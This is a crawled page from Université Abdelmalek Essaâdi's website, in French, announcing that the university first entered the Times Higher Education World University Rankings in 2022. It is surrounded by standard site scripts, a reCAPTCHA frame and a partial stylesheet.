<table style="width:100%"><tbody><tr><td colspan="2"><a href="http://www.fsjeste.ma" target="_blank"><strong>Faculté des Sciences Juridiques, Economiques et Sociales</strong></a></td>
</tr><tr><td style="width:80px"><a href="http://www.fptetouan.ma" target="_blank"><img alt="" height="71" src="/website/sites/default/files/fpl.png" width="71" /></a></td>
<td style="text-align:justify"><strong>Tél :</strong> (+212) 5 39 68 70 68<br /><strong>Fax :</strong> (+212) 5 39 97 98 31<br /><strong>E-mail : </strong><a href="/cdn-cgi/l/email-protection#40232f2e342123340026303425342f35212e6e2d21"><span class="__cf_email__" data-cfemail="1f7c70716b7e7c6b5f796f6b7a6b706a7e7131727e">[email&#160;protected]</span></a><br /><strong>Site Web : </strong><a href="http://www.fsjeste.ma" style="color : #2f8dcb;" target="_blank">www.fsjeste.ma</a></td>
</tr></tbody></table></div>
<div class="col-md-4 col-xs-12">
<table style="width:100%"><tbody><tr><td colspan="2"><strong><a href="http://www.enstetouan.ma" style="color : #2f8dcb;" target="_blank">Ecole Normale Supérieure</a></strong></td>
</tr><tr><td style="width:80px"><a href="http://www.enstetouan.ma" target="_blank"><img alt="" height="71" src="/website/sites/default/files/ens.png" width="71" /></a></td>
<td style="text-align:justify"><strong>Tél :</strong> (+212) 5 39 97 91 75<br /><strong>Fax :</strong> (+212) 5 39 97 91 80<br /><strong>E-mail : </strong><a href="/cdn-cgi/l/email-protection#3c5f5352485d5f487c59524f48594853495d5212515d"><span class="__cf_email__" data-cfemail="680b07061c090b1c280d061b1c0d1c071d0906460509">[email&#160;protected]</span></a><br /><strong>Site Web : </strong><a href="http://www.enstetouan.ma" style="color : #2f8dcb;" target="_blank">www.enstetouan.ma</a></td>
</tr></tbody></table></div>
<div class="col-md-4 col-xs-12">
<table style="width:100%"><tbody><tr><td colspan="2"><strong><a href="http://www.fod.ac.ma/" style="color : #2f8dcb;" target="_blank">Faculté Oussoul Eddine</a></strong></td>
</tr><tr><td style="width:80px"><a href="http://www.fod.ac.ma/" target="_blank"><img alt="" height="71" src="/website/sites/default/files/oussoul_eddine.png" width="71" /></a></td>
<td style="text-align:justify"><strong>Tél :</strong> (+212) 5 39 97 11 07<br /><strong>Fax :</strong> (+212) 5 39 97 39 69<br /><strong>E-mail : </strong><a href="/cdn-cgi/l/email-protection#e68f888089a6808982c88785c88b87"><span class="__cf_email__" data-cfemail="1d74737b725d7b7279337c7e33707c">[email&#160;protected]</span></a><br /><strong>Site Web : </strong><a href="http://www.fod.ac.ma/" style="color : #2f8dcb;" target="_blank">www.fod.ac.ma</a></td>
</tr></tbody></table></div>
</div>
<h2>Larache</h2>
<div class="col-md-12 col-xs-12 top_ets">
<div class="col-md-4 col-xs-12">
<table style="width:100%"><tbody><tr><td colspan="2"><strong><a href="http://www.fpl.ma/" style="color : #2f8dcb;" target="_blank">Faculté Polydisciplinaire</a></strong></td>
</tr><tr><td style="width:80px"><a href="http://www.fpl.ma/" target="_blank"><img alt="" height="71" src="/website/sites/default/files/fplarache.png" width="71" /></a></td>
<td style="text-align:justify"><strong>Tél :</strong> (+212) 5 39 52 39 60<br /><strong>Fax :</strong> (+212) 5 39 52 39 61<br /><strong>E-mail :</strong><a href="/cdn-cgi/l/email-protection#97f4f8f9e3f6f4e3d7f1e7fbb9faf6"><span class="__cf_email__" data-cfemail="73101c1d071210073315031f5d1e12">[email&#160;protected]</span></a><br /><strong>Site Web :</strong><a href="http://www.fpl.ma/" style="color : #2f8dcb;" target="_blank">www.fpl.ma</a></td>
</tr></tbody></table></div>
</div>
<h2>Al Hoceima</h2>
<div class="col-md-12 col-xs-12 top_ets">
<div class="col-md-4 col-xs-12">
<table style="width:100%"><tbody><tr><td colspan="2"><strong><a href="http://fsth.ma/index.php" style="color : #2f8dcb;" target="_blank">Faculté des Sciences et Techniques</a></strong></td>
</tr><tr><td style="width:80px"><a href="http://www.fsth.ma/" target="_blank"><img alt="" border="0" height="71" src="/website/sites/default/files/fsth_logo_mini.jpg" width="71" /></a></td>
<td style="text-align:justify"><strong>Tél :</strong> (+212) 5 39 80 71 72<br /><strong>Fax :</strong> (+212) 5 39 80 71 73<br /><strong>E-mail :</strong><a href="/cdn-cgi/l/email-protection#d0b6a3a4b890b6a3a4b8febdb1"><span class="__cf_email__" data-cfemail="9ef8edeaf6def8edeaf6b0f3ff">[email&#160;protected]</span></a><br /><strong>Site Web :</strong><a href="http://www.fsth.ma/" style="color : #2f8dcb;" target="_blank">www.fsth.ma</a></td>
</tr><tr><td colspan="2">
<p><strong><a href="http://www.ensah.ma/" style="color : #2f8dcb;" target="_blank">Ecole Nationale des Sciences Appliquées</a></strong></p>
</td>
</tr><tr><td style="width:80px"><a href="http://www.ensah.ma/" target="_blank"><img alt="" border="0" height="71" src="/website/sites/default/files/ensah_logo.jpg" width="71" /></a></td>
<td style="text-align:justify"><strong>Tél :</strong> (+212) 5 39 80 57 12<br /><strong>Fax :</strong> (+212) 5 39 80 57 13<br /><strong>E-mail :</strong><a href="/cdn-cgi/l/email-protection#d7a3b6a5bebcb5b8a2b3b6b697aeb6bfb8b8f9b1a5"><span class="__cf_email__" data-cfemail="e29683908b89808d97868383a29b838a8d8dcc8490">[email&#160;protected]</span></a><br /><strong>Site Web :</strong><a href="http://www.ensah.ma/" style="color : #2f8dcb;" target="_blank">www.ensah.ma</a></td>
</tr></tbody></table></div>
</div>
</div>
					</div>
		<div class="newboxes" id="reseaux_sociaux">
			<div class="col-md-12 col-xs-12 medias_sociaux_top">
				<div class="col-md-12 col-xs-12">
					<a id="contact-hide" class="lienxp" href="#">Fermer</a>
				</div>
				<div class="col-md-6 col-xs-12 fb">
					<h2>Suivez-nous sur Facebook</h2>
											      <div class="fb-page" data-href="https://www.facebook.com/Universit%C3%A9-Abdelmalek-Essaadi-1261554590618524/" data-width="360" data-height="190" data-tabs="timeline" data-hide-cover="0" data-show-facepile="1" data-hide-cta="0" data-small-header="1" data-adapt-container-width="1"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Universit%C3%A9-Abdelmalek-Essaadi-1261554590618524/"><a href="https://www.facebook.com/Universit%C3%A9-Abdelmalek-Essaadi-1261554590618524/">Like us on Facebook</a></blockquote></div></div>									</div>
				<div class="col-md-6 col-xs-12 ytb">
					<h2>Suivez-nous sur Youtube</h2>
											      <p><iframe allowfullscreen="" frameborder="0" height="260" src="https://www.youtube.com/embed/JsFGo_Nyb8o" width="360"></iframe></p>
									</div>
			</div>
		</div>
		<div class="newboxes" id="contact">
							      <div class="col-md-12 col-xs-12 addressbox_top">
<div class="col-md-12 col-xs-12"><a class="lienxp" href="#" id="contact-hide">Fermer</a></div>
<div class="col-md-5 col-xs-12 postal_address">
<h2>Nous Contactez</h2>
<div class="col-md-2 col-xs-2"><img alt="" height="10" src="/website/sites/all/themes/uae_theme/images/img-a1.png" width="14" /></div>
<div class="col-md-10 col-xs-10 desc">
<p>Quartier M’haneche II, avenue 9 Avril, B.P. 2117 Tétouan</p>
</div>
<div class="col-md-2 col-xs-2"><img alt="" height="13" src="/website/sites/all/themes/uae_theme/images/img-a2.png" width="16" /></div>
<div class="col-md-10 col-xs-10 desc">
<p><strong>+212 539 97 93 16</strong></p>
</div>
<div class="col-md-2 col-xs-2"><img alt="" height="16" src="/website/sites/all/themes/uae_theme/images/img-a3.png" width="16" /></div>
<div class="col-md-10 col-xs-10 desc">
<p><strong>+212 539 97 91 51</strong></p>
</div>
<div class="col-md-2 col-xs-2"><img alt="" src="/website/sites/all/themes/uae_theme/images/img-a4.png" /></div>
<div class="col-md-10 col-xs-10 desc">
<p><a href="/cdn-cgi/l/email-protection#34444651475d50515a5751744155511a55571a5955"><span class="__cf_email__" data-cfemail="d3a3a1b6a0bab7b6bdb0b693a6b2b6fdb2b0fdbeb2">[email&#160;protected]</span></a></p>
</div>
</div>
<div class="col-md-7 col-xs-12 map_address">
<h2>Nous Trouvez</h2>
<iframe allowfullscreen="" frameborder="0" height="190" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3245.716336077568!2d-5.367153652115137!3d35.56070726110244!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xd0b4246776e7bb7%3A0x2cf3ecdb9d5907ec!2sUniversit%C3%A9+Abdelmalek+Essaadi!5e0!3m2!1sfr!2s!4v1453744521791" style="border:0" width="100%"></iframe></div>
</div>
					</div>
	</div>
	<div class="row">
		<div id="right_header" class="col-md-12 col-xs-12">
			<div id="top_nav" class="col-md-12 col-xs-12">
			  <ul>
				<li><a id="show_espaces" href="#"><span>Espaces</span></a></li>
				<li><a id="show_ets" href="#"><span>Etablissements</span></a></li>
				<li><a id="show_medias" href="#"><span>M&eacute;dias sociaux</span></a></li>
				<li><a id="show_contact" href="#"><span>Contact</span></a></li>
			  </ul>
			</div>
		</div>
	</div>
		<div class="row">
		<div id="header" class="col-md-8 col-xs-12 navbar-header">
		  			<a class="logo navbar-btn pull-left" href="/website/fr" title="Accueil">
			  <img src="https://www.uae.ma/website/sites/default/files/uae_logo_0_0.png" alt="Accueil" />
			</a>
		  
		  		</div>
		<div class="col-md-4 col-xs-12">
			<div id="search_header">
			  				      <form class="form-search content-search" action="/website/fr/content/l%E2%80%99universit%C3%A9-abdelmalek-essa%C3%A2di-int%C3%A8gre-pour-la-premi%C3%A8re-fois-le-prestigieux-syst%C3%A8me-de-0" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulaire de recherche</h2>
    <div class="input-group"><input title="Indiquer les termes à rechercher" placeholder="Rechercher" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span>
</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Rechercher">Rechercher</button>
</div><input type="hidden" name="form_build_id" value="form-pbZvQxf4RCwtUelAXFl1Sw-WZm6zGgYgHXc__NhReZw" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>						</div>
		</div>
	</div>
    	<div class="row">
      <div class="col-md-12 navbar-collapse collapse nav">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="first leaf"><a href="/website/fr">Accueil</a></li>
<li class="expanded dropdown"><a href="#" title="" data-target="#" class="dropdown-toggle nolink">Université <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/website/fr/universit%C3%A9/mot-du-pr%C3%A9sident">Mot du président</a></li>
<li class="leaf"><a href="/website/fr/universit%C3%A9/equipe-pr%C3%A9sidence">Equipe de la présidence</a></li>
<li class="leaf"><a href="/website/fr/universit%C3%A9/conseils-et-commissions">Conseils et Commissions</a></li>
<li class="leaf"><a href="/website/fr/concours-et-recrutements" title="">Concours et Recrutements</a></li>
<li class="leaf"><a href="https://www.uae.ma/website/sites/default/files/Menus/université/UAE_EN_CHIFFRES.pdf" title="">UAE en chiffres</a></li>
<li class="leaf"><a href="/website/fr/commissions-paritaires" title="">Commissions paritaires</a></li>
<li class="leaf"><a href="/website/fr/Avis_et_Annonces" title="">Avis et Annonces</a></li>
<li class="last leaf"><a href="/website/fr/Divers_universite" title="">Divers</a></li>
</ul></li>
<li class="expanded dropdown"><a href="#" title="" data-target="#" class="dropdown-toggle nolink">Formation <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="http://uae.ma/website/fr/offre-de-formation-et-fili%C3%A8res-accr%C3%A9dit%C3%A9es" title="">Offre des Formations</a></li>
<li class="leaf"><a href="http://uae.ma/website/fr/content/offre-de-formation-en-temps-am%C3%A9nag%C3%A9" title="">Offre de Formation en Temps Aménagé</a></li>
<li class="leaf"><a href="https://www.uae.ma/website/fr/node/2220" title="">Formation Continue Diplômante</a></li>
<li class="leaf"><a href="https://www.uae.ma/website/sites/default/files/Menus/formation/Procédure Diplomes/Procédure Diplomes UAE 2021.pdf" title="">Procédure des Diplômes</a></li>
<li class="leaf"><a href="/website/fr/formation/syst%C3%A8me-lmd-et-modalit%C3%A9s-dacc%C3%A8s-aux-lps-et-masters">Système LMD</a></li>
<li class="leaf"><a href="http://uae.ma/website/sites/default/files/Menus/formation/Ecoles%20Sup%C3%A9rieures%20Priv%C3%A9es%20Tanger-T%C3%A9touan.pdf" title="">Inspection Pédagogique des établissements privés</a></li>
<li class="leaf"><a href="/website/fr/formation/apog%C3%A9e">Apogée</a></li>
<li class="last leaf"><a href="/website/fr/divers_formation" title="">Divers</a></li>
</ul></li>
<li class="expanded dropdown"><a href="#" title="" data-target="#" class="dropdown-toggle nolink">Recherche <span class="caret"></span></a><ul class="dropdown-menu"><li class="first expanded dropdown"><a href="https://www.uae.ma/website/sites/default/files/Menus/recherche/structure/Structure de la Recherche.pdf" title="" data-target="#" class="dropdown-toggle">Structure de la Recherche <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="https://www.uae.ma/website/sites/default/files/Menus/recherche/structure/STRUCTURES_DE_RECHERCHE_ACCREDITEES.pdf" title="">Structures Accréditées</a></li>
<li class="leaf"><a href="https://www.uae.ma/website/sites/default/files/Menus/recherche/structure/Statut de Recherche de l&#039;UAE.pdf" title="">Statut de la Recherche</a></li>
<li class="last leaf"><a href="https://www.uae.ma/website/sites/default/files/Menus/recherche/structure/Critères de répartition de budget complémentaire de la recherche.pdf" title="">Critères de Répartition du Budget</a></li>
</ul></li>
<li class="expanded dropdown"><a href="/website/fr/recherche/centre-detudes-doctorales" data-target="#" class="dropdown-toggle">Centre d'études doctorales <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/website/fr/soutenance-des-theses" title="">Soutenances des Thèses</a></li>
<li class="last leaf"><a href="/website/fr/habilitation-universitaire" title="">Habilitation universitaire</a></li>
</ul></li>
<li class="leaf"><a href="/website/fr/recherche/coll%C3%A8ge-doctoral">Collège Doctoral</a></li>
<li class="leaf"><a href="/website/fr/content/documents-sur-la-recherche" title="">Documents sur la Recherche</a></li>
<li class="leaf"><a href="/website/fr/journaux-scientifiques-et-revues-de-luae" title="">Journaux scientifiques et Revues de l&#039;UAE</a></li>
<li class="leaf"><a href="/website/fr/recherche/projets-de-recherche-nationaux-et-internationaux">Projet de Recherche</a></li>
<li class="leaf"><a href="/website/fr/appel-projets" title="">Appels à projets</a></li>
<li class="expanded dropdown"><a href="#" title="" data-target="#" class="dropdown-toggle nolink">Bourses  de Recherche <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/website/fr/bourses-excellence" title="">Bourses d&#039;excellence</a></li>
<li class="last leaf"><a href="/website/fr/autres-bourses" title="">Autres Bourses</a></li>
</ul></li>
<li class="expanded dropdown"><a href="#" title="" data-target="#" class="dropdown-toggle nolink">Manifestations Scientifiques <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/website/fr/journee-de-recherche" title="">Journées de Recherche</a></li>
<li class="leaf"><a href="http://uae.ma/website/fr/content/soutien-aux-manifestations-scientifiques-0" title="">Soutiens aux Manifestations Scientifiques</a></li>
<li class="last leaf"><a href="/website/fr/autres-manifestations" title="">Autres manifestations</a></li>
</ul></li>
<li class="leaf"><a href="/website/fr/prix-et-comp%C3%A9titions" title="">Prix et Compétitions</a></li>
<li class="last leaf"><a href="/website/fr/divers_recherche" title="">Divers</a></li>
</ul></li>
<li class="expanded dropdown"><a href="#" title="" data-target="#" class="dropdown-toggle nolink">Cooperation <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="https://www.uae.ma/website/sites/default/files/Menus/cooperation/bilan de conventions UAE.pdf" title="">Conventions</a></li>
<li class="leaf"><a href="https://www.uae.ma/website/sites/default/files/Menus/cooperation/etrangers inscrits 2016-2017.pdf" title="">Etudiants étrangers inscrits</a></li>
<li class="last leaf"><a href="http://uae.ma/website/content/projets-de-coop%C3%A9ration-de-luae" title="">Projets</a></li>
</ul></li>
<li class="expanded dropdown"><a href="#" title="" data-target="#" class="dropdown-toggle nolink">Vie universitaire <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/website/fr/vie-universitaire/pr%C3%A9inscription-des-bacheliers">Nouveau Bacheliers</a></li>
<li class="leaf"><a href="https://www.uae.ma/website/fr/documents-sp%C3%A9cifiques-au-bachelor" title="">Documents Spécifiques au Bachelor</a></li>
<li class="leaf"><a href="/website/fr/vie-universitaire/orientation-et-information-aux-bacheliers">Orientation et Information aux Bacheliers</a></li>
<li class="expanded dropdown"><a href="/website/fr/vie-universitaire/observatoire-de-linsertion-professionnelle" data-target="#" class="dropdown-toggle">Observatoire de l'Insertion Professionnelle <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/website/fr/vie-universitaire/observatoire-de-linsertion-professionnelle/les-enqu%C3%AAtes">Les Enquêtes</a></li>
<li class="last leaf"><a href="/website/fr/vie-universitaire/observatoire-de-linsertion-professionnelle/offre-de-stage">Offre de stage</a></li>
</ul></li>
<li class="leaf"><a href="/website/fr/vie-estudiantine" title="">Vie Estudiantine</a></li>
<li class="last leaf"><a href="http://amo.uae.ac.ma" title="">Assurance Maladie Obligatoire</a></li>
</ul></li>
<li class="leaf"><a href="/website/fr/appels-d-offres" title="">Appels d&#039;Offres</a></li>
<li class="last leaf"><a href="/website/fr/contact-uae">Contacts</a></li>
</ul>                            </nav>
      </div>
	</div>
      </div>
</header>

<div class="main-container container">

  <div class="row">
	<div class="container">
		<img class="img-responsive" src="/website/sites/all/themes/uae_theme/images/uae.jpg">
	</div>
    <section id="main" class="col-md-12 col-xs-12 col-sm-12">
                  <a id="main-content"></a>
      	  <div id="contanier_title" class="col-md-12 col-xs-12">
		  <div class="col-md-9 col-xs-12">
							<h1 class="page-header">L’Université Abdelmalek Essaâdi intègre pour la première fois le prestigieux système de classement  « Times Higher Education - World University Rankings »</h1>
					  </div>
		  <div class="col-md-3 col-xs-12">
							      <a href="javascript:;" class="changer" id="text_resize_decrease"><sup>-</sup>A</a> <a href="javascript:;" class="changer" id="text_resize_reset">A</a> <a href="javascript:;" class="changer" id="text_resize_increase"><sup>+</sup>A</a><div id="text_resize_clear"></div>					  </div>
	  </div>
	  <div class="col-md-12 col-xs-12">
		  					  					  		  		  		        <div id="node-4090" class="node node-slideshow clearfix" about="/website/fr/content/l%E2%80%99universit%C3%A9-abdelmalek-essa%C3%A2di-int%C3%A8gre-pour-la-premi%C3%A8re-fois-le-prestigieux-syst%C3%A8me-de-0" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="L’Université Abdelmalek Essaâdi intègre pour la première fois le prestigieux système de classement  « Times Higher Education - World University Rankings »" class="rdf-meta element-hidden"></span>
  
<div class="content">
<div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img class="img-responsive" typeof="foaf:Image" src="https://www.uae.ma/website/sites/default/files/styles/details_nouveaute/public/slideshow/Photo_UAE_1%20%282%29-0_0.jpg?itok=nufNl10K" width="620" height="250" alt="" /></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>L’Université Abdelmalek Essaâdi est fière d’intégrer le prestigieux classement international <span style="color:#0000CD;"><strong>« Times Higher Education - World University Rankings »</strong></span>, publié le mercredi 12 octobre 2022.</p>
<p>Huit universités ont appliqué cette année à l’échelle nationale, l’Université Abdelmalek Essaâdi a été classée quatrième.</p>
<p>A l’échelle internationale, 1799 universités ont été classées, l’Université Abdelmalek Essaâdi a intégré l’intervalle [1201 - 1500]. Son meilleur score revient au critère (Formation - LMD) et au critère (Ouverture sur l’international).</p>
</div></div></div><div class="sharethis-buttons"><div class="sharethis-wrapper"><span st_url="https://www.uae.ma/website/fr/content/l%E2%80%99universit%C3%A9-abdelmalek-essa%C3%A2di-int%C3%A8gre-pour-la-premi%C3%A8re-fois-le-prestigieux-syst%C3%A8me-de-0" st_title="L’Université Abdelmalek Essaâdi intègre pour la première fois le prestigieux système de classement  « Times Higher Education - World University Rankings »" class="st_facebook"></span>
<span st_url="https://www.uae.ma/website/fr/content/l%E2%80%99universit%C3%A9-abdelmalek-essa%C3%A2di-int%C3%A8gre-pour-la-premi%C3%A8re-fois-le-prestigieux-syst%C3%A8me-de-0" st_title="L’Université Abdelmalek Essaâdi intègre pour la première fois le prestigieux système de classement  « Times Higher Education - World University Rankings »" class="st_googleplus"></span>
<span st_url="https://www.uae.ma/website/fr/content/l%E2%80%99universit%C3%A9-abdelmalek-essa%C3%A2di-int%C3%A8gre-pour-la-premi%C3%A8re-fois-le-prestigieux-syst%C3%A8me-de-0" st_title="L’Université Abdelmalek Essaâdi intègre pour la première fois le prestigieux système de classement  « Times Higher Education - World University Rankings »" class="st_twitter" st_via="" st_username=""></span>
<span st_url="https://www.uae.ma/website/fr/content/l%E2%80%99universit%C3%A9-abdelmalek-essa%C3%A2di-int%C3%A8gre-pour-la-premi%C3%A8re-fois-le-prestigieux-syst%C3%A8me-de-0" st_title="L’Université Abdelmalek Essaâdi intègre pour la première fois le prestigieux système de classement  « Times Higher Education - World University Rankings »" class="st_sharethis" st_via="" st_username=""></span>
</div></div>

</div>

  
  
</div>	  </div>
    </section>

  </div>
</div>
<!--footer -->
<div class="fluid-container">
		<footer class="outer_footer">
			<div class="container">
				<div class="row" id="footer">
											      <div class="col-lg-7 col-md-7 col-xs-12" id="left_footer">
<div class="col-md-4 col-xs-12">
<h2>Apropos de l'UAE</h2>
<ul><li><a href="#">Mentions Légales</a></li>
<li><a href="#">Plan d'accès</a></li>
<li><a href="#">Plan de site</a></li>
<li><a href="/website/node/41">Contacts</a></li>
</ul></div>
<div class="col-md-8 col-xs-12">
<h2>Liens Utiles</h2>
<ul><li><a href="http://www.dfc.gov.ma">Direction de la formation des cadres</a></li>
<li><a href="http://www.enssup.gov.ma/" target="_blank">Ministère de l'enseignement supérieur</a></li>
<li><a href="http://www.csefrs.ma" target="_blank">Conseil supérieur de l'enseignement</a></li>
<li><a href="https://www.cnrst.ma/index.php/fr/" target="_blank">Centre National pour la Recherche Scientifique et Technique</a></li>
</ul></div>
</div>
<div class="col-lg-5 col-md-5 col-xs-12" id="right_footer">
<div class="col-md-7 tweetbox">
<h2>Contactez l'UAE</h2>
<p class="adresse">Quartier M'haneche II, avenue 9 Avril, B.P. 2117 Tétouan</p>
<p class="phone">+212 539 97 93 16</p>
</div>
<div class="col-md-5 bottom_links">
<h2>Suivez-Nous sur :</h2>
<p><img alt="logo_uae.png" src="/website/sites/default/files/logo_uae.png" style="width:178px;height:40px;" /></p>
<ul><li><a href="https://www.facebook.com/UAEofficiel" target="_blank"><img alt="" height="34" src="/website/sites/default/files/fb.png" width="34" /></a></li>
<li><a href="https://www.youtube.com/c/UAEofficiel" target="_blank"><img alt="" height="34" src="/website/sites/default/files/yt.png" width="34" /></a></li>
<li><a href="https://twitter.com/UAEofficiel" target="_blank"><img alt="" height="34" src="/website/sites/default/files/tw.png" width="34" /></a></li>
<li><a href="https://instagram.com/UAEofficiel" target="_blank"><img alt="" height="34" src="/website/sites/default/files/logo_insta.png" width="34" /></a></li>
</ul></div>
</div>
									</div>
                             
			</div>
		</footer>
				<div id="footer_2">
			<div class="container">
				<div class="col-md-12 bottom_footer">
					<p>&copy; Universit&eacute; Abdelmalek Essaadi 2026 - Tous droits r&eacute;serv&eacute;s.</p>
				</div>

			</div>
		</div>
		<a class="scrollup" href="#" title="Haut de page" style="display: inline;">
			<i class="glyphicon glyphicon-menu-up"></i>
		</a>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
jQuery(document).ready(function($) {
	$('#contact').hide();
	$('#ets').hide();
	$('#espaces').hide();
	$('#reseaux_sociaux').hide();
	
	$("#show_espaces").click(function(){
		$('#contact').hide();
		$('#ets').hide();
		$('#reseaux_sociaux').hide();
		$("#espaces").show(1000);
		return false;
	});
	$("#show_ets").click(function(){
		$('#contact').hide();
		$('#espaces').hide();
		$('#reseaux_sociaux').hide();
		$("#ets").show(1000);
		return false;
	});
	$("#show_medias").click(function(){
		$('#contact').hide();
		$('#espaces').hide();
		$('#ets').hide();
		$("#reseaux_sociaux").show(1000);
		return false;
	});
	$("#show_contact").click(function(){
		$('#ets').hide();
		$('#espaces').hide();
		$('#reseaux_sociaux').hide();
		$("#contact").show(1000);
		return false;
	});
	$(".lienxp").click(function(){
		$(".newboxes").hide(1000);
		return false;
	});
	
    $("#owl-demo").owlCarousel({
        autoPlay: 3000,
        items : 3,
		stopOnHover: true,
        itemsDesktop : [1199,3],
        itemsDesktopSmall : [979,3]
    });
	$("#owl-presse").owlCarousel({
        autoPlay: 3000,
        items : 1,
		navigation: true,
		navigationText: ["<",">"],
		stopOnHover: true,
        itemsDesktop : [1199,3],
        itemsDesktopSmall : [979,3]
    });
	
	ScrollToTop=function() {
	  var s = $(window).scrollTop();
	  if (s > 250) {
		$('.scrollup').fadeIn();
	  } else {
		$('.scrollup').fadeOut();
	  }
	 
	  $('.scrollup').click(function () {
		  $("html, body").animate({ scrollTop: 0 }, 500);
		  return false;
	  });
	}
	 
	StopAnimation=function() {
	  $("html, body").bind("scroll mousedown DOMMouseScroll mousewheel keyup", function(){
		$('html, body').stop();
	  });
	}
	$(window).scroll(function() {
	  ScrollToTop();
	  StopAnimation();
	});
	$('.bxslider').bxSlider({
	  slideWidth: 700,
	  responsive: true,
	  auto: true,
	  pager: false,
	  nextSelector: '#slider-next',
	  prevSelector: '#slider-prev',
	  nextText: '>>',
	  prevText: '<<'
	});
	$('.bxslider-slideshow').bxSlider({
	  slideWidth: 700,
	  responsive: true,
	  auto: true,
	  pager: false,
	  nextSelector: '#slider-next-slideshow',
	  prevSelector: '#slider-prev-slideshow',
	  nextText: '>>',
	  prevText: '<<'
	});
	$(".bx-prev").html('<img src="http://www.uae.ma/website/sites/all/themes/uae_theme/images/nav_prec.png">'); 
	$(".bx-next").html('<img src="http://www.uae.ma/website/sites/all/themes/uae_theme/images/nav_suiv.png">');
	 
});
</script>  <script src="https://www.uae.ma/website/sites/all/modules/flexslider/assets/js/flexslider.load.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/bootstrap/js/bootstrap.js?q7rihw"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b31bb96d0c104c40b2c9bb0dc87fb512","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1fyTjEBE9TPRWzKwRzghMw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768839300318');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.uae.ma/website/sites/all/themes/uae_theme/css/style.css?q7rihw
body_size: 6596
content:
/**
 * This file will be overwritten when the Bootstrap Framework source files
 * are compiled using the LESS CSS pre-processor.
 */
@media (min-width: 980px){
.container {
    max-width: 960px;
}
}
#outer_wrapper {
	background:url(../images/bg-body.png) top repeat-x;
}

.container {
	padding-left: 0px; 
	padding-right: 0px;
}
.row{
	margin-left: 0px;
	margin-right: 0px;
}
.col-md-12, .col-md-8, .col-md-4{
	padding-left: 0px; 
	padding-right: 0px;
}
#navbar{
	margin-bottom: 0px; 
	border: 0px;
}
.navbar-default{
	background: none;
}

#flexslider-1{
	position: relative;
}
#link_1{
	position: absolute;
	right: 50px;
    top: 55px;
    background: rgba(255,255,255, 0.7);
}
#link_2{
	position: absolute;
	top: 105px;
    left: 30px;
	background: rgba(255,255,255, 0.7);
}
#link_1 a, #link_2 a{
	color: #000;
	font-size: 22px;
    padding: 10px;
	text-decoration: none;
}
#link_1 a:hover, #link_2 a:hover{
	color: #004989;
}
#btn-covid19{
    background: #fff !important;
    color: #ab2b2b !important;
    border-color: #fff !important;
    font-size:14px !important;
    padding: 15px 20px !important;
    margin: 0 auto;
    display: block;
    width: 120px;
    border: 2px solid transparent;
    margin-top: 10px;
    margin-bottom: 10px;
}
#btn-covid19:hover{
    background: #ab2b2b !important;
    color: #fff !important;
    border-color: #fff !important;
}
#node-2517 ul{
    display: block;
    margin-left: 20px;
}
#node-2517 ul li{
    float: left;
    margin-left: 10px;
}

/*
==============================================
Clearing css
==============================================
*/
* {
	padding:0;
	margin:0;
	outline:none;
}
/*
==============================================
Typography Css
==============================================
*/

body {
	font-family: 'Open Sans', sans-serif;
	font-size: 12px;
	color:#555;
	background: url(../images/bg.jpg);
}
a img, img {
	border:none;
}
a {
	text-decoration:none;
	color:#1783bc;
	font-weight: bold;
}
a:hover {
